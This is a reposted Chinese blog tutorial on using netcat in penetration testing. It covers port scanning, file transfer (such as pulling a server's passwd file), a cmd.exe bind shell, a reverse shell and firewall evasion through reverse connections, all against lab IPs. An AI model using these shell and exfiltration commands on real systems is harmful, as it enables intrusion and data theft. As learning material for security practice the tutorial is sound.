内网代理穿透1:nc代理穿透

Posted 大川儿*

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了内网代理穿透1:nc代理穿透相关的知识,希望对你有一定的参考价值。

前言

nc是netcat的简写,有着网络界的瑞士军刀美誉。因为它短小精悍、功能实用,被设计为一个简单、可靠的网络工具。可以用来反弹shell、传输文件、端口扫描等。写这边博客主要是记录这个工具的用法,以免后面忘记。

一、nc的基本使用



nc可以作为服务端启动一个tcp监听,默认情况下是监听的一个tcp的端口,如:

nc.exe -l -p 9999

1、服务端建立监听之后,客户端只需要启动nc程序连接对应的IP和端口就可以了,建立侦听后可以进行聊天,如:

nc.exe 192.168.111.100 9999



2、还可以进行端口扫描,属于TCP扫描,速度还可以。

针对端口扫描可以只扫描特定的端口,也可以扫描一段范围内的端口。

扫描特定端口用法:

ne.exe -vz -w 2 192.168.111.100 80

//-v可视化,-z扫描时不发送数据,-w超时几秒,这里是2秒,最后跟要扫描的端口

nc.exe -vzw 2 192.168.111.100 130-140



二、nc传文件

方法1:先启动接收命令

这里将服务器上的passwd文件发送到本地:

步骤1:在本地启动监听进行文件接受,格式为:

nc.exe -l -p port > file

nc.exe -l -p 9990 > pass.txt

步骤2:在服务器端将要传输的文件通过9999端口发送数据,格式为:

nc.exe 192.168.1.3 9990 < passwd.txt



方法2:先启动发送命令

步骤1:在服务器端启动发送命令,将ip.txt文件通过9991端口进行发送,格式如下:

nc.exe -l -p 9991 < ip.txt

步骤2:客户端连接服务端的端口进接收文件,格式如下:

nc.exe 192.168.111.100 9991 > IP.txt

注意这里传输文件时的箭头变化,当箭头为 ‘>’ 表示接收文。反之,当箭头为 ‘<’ 表示传输文件。同时这里的方法2表示反向连接,这样的好处是,当我们向对方服务器上传文件时,对方服务器的防火墙会拦截,我们就可以通过这种反向连接进行上传,我在本地开发端口,然后对方服务器来主动连接我这个端口,当一连接到我这个端口就可以将文件上传,可以这种方法可以躲避防火墙,因为防火墙不拦截出去的流量。

三 、反弹shell

方法1:remote主机绑定shell

步骤1:在服务器端进行监听:



nc.exe -l -p 9993 -t -e cmd.exe //-t表示通过telnet模式执行cmd.exe程序,可省略

步骤2:在客户端进行主动连接:

nc.exe -nvv 192.168.111.100 9993

方法2:remote主机绑定shell并反向连接



这个方法是将自己的shell交给服务器,服务器端拿到我的主机权限。

步骤1:在服务器端进行监听,格式为:

nc.exe -lp 9994

步骤2:在客户端将shell反弹到对应服务器的IP和端口中,格式为:

nc.exe -t -e cmd.exe 192.168.111.100 9994

总结

nc工具主要是针对公网,如果服务器在内网的话需要进行端口转发才行。虽然MSF工具里面有类似功能的工具,但是自己觉得要多掌握几种方法,在实战过程中思路会更多一点,上面有任何不正确的地方,欢迎各位大佬在评论区进行批评指正。

以上是关于内网代理穿透1:nc代理穿透的主要内容,如果未能解决你的问题,请参考以下文章

红蓝对抗之隧道技术第二篇(reGeorg内网穿透SSH隧道本地Socks代理SSH远程转发Earthworm Socks5代理Tunna正向代理ICMP隧道DNS隧道Frp穿透)